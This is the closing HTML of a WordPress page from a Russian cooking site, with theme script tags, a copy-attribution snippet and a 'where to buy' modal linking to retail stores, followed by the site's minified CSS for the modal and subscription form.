<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.3' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.3' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.3' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.3' id='colormag-custom-js'></script>
<script defer type='text/javascript' src='https://camcebekulinar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1694701622' id='akismet-frontend-js'></script>
<script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br><br>Подробнее: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><!-- Начало. bootstrap Форма подписки -->
<div class="modalblog" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">х</button>
<div style="text-align: center;"><span style="font-size:24px; font-weight:bold; color:#333;">Где купить?</span></div>
</div>
<div class="modal-body">
<div class="tab-content">
<div>
<a href="https://camcebekulinar.ru/dom" target="_blanc"><img src="https://camcebekulinar.ru/modaly/tvoi-dom.png" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/ahan" target="_blanc"><img src="https://camcebekulinar.ru/modaly/auchan.png" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/okei" target="_blanc"><img src="https://camcebekulinar.ru/modaly/okey.jpg" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/miratorg" target="_blanc"><img src="https://camcebekulinar.ru/modaly/miratorg.jpg" border="0" alt=""></a>
</div>
</div>
</div>
</div>
<!-- Конец. bootstrap Форма подписки --></body>
</html><!-- WP Fastest Cache file was created in 0.82592391967773 seconds, on 17-04-24 0:59:27 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://camcebekulinar.ru/wp-content/cache/wpfc-minified/877y13vd/48637.css
body_size: 1002
content:
.close {
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 0.2;
filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.4;
filter: alpha(opacity=40);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.modalblog {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 450px;
height: 330px;
margin-left: -230px;
background-color: #fefefe;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
outline: none;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
}
.modal {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 465px;
margin-left: -280px;
background-color: #ffffff;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
outline: none;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
}
.modal.fade {
top: -25%;
-webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
-moz-transition: opacity 0.3s linear, top 0.3s ease-out;
-o-transition: opacity 0.3s linear, top 0.3s ease-out;
transition: opacity 0.3s linear, top 0.3s ease-out;
}
.modal.fade.in {
top: 10%;
}
.modal-header {
padding: 9px 15px;
border-bottom: 1px solid #eee;
background-color:#ffdb4d;
}
.modal-header .close {
margin-top: 2px;
}
.modal-header h3 {
margin: 0;
line-height: 30px;
color:#FFFFFF;
}
.modal-body {
position: relative;
max-height: 420px;
padding: 15px; }
.modal-form {
margin-bottom: 0;
}
.modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: center;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
*zoom: 1;
-webkit-box-shadow: inset 0 1px 0 #ffffff;
-moz-box-shadow: inset 0 1px 0 #ffffff;
box-shadow: inset 0 1px 0 #ffffff;
}
.modal-footer:before,
.modal-footer:after {
display: table;
line-height: 0;
content: "";
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-bottom: 0;
margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
#myModal
{
display: none;
}
#myModalAvito
{
display: none;
}
#myModalSMM
{
display: none;
}
#myModalBLOG
{
display: none;
}
#myModalINFOBIZ
{
display: none;
} #subscr-form-147 td {
font:normal 16px Arial,Helvetica,sans-serif;
text-align:center;
padding:0;
}
#subscr-form-147 input.form-submit {
text-align:center;
width: auto;
}
#subscr-form-147 input[type=text] {
color:#000;
font-size:16px;
text-align:left;
-webkit-border-radius:4px;
-moz-border-radius:4px;
border-radius:4px;
border:#ccc 1px solid;
padding:7px 10px;
margin:5px 10px 8px;
width:200px;
}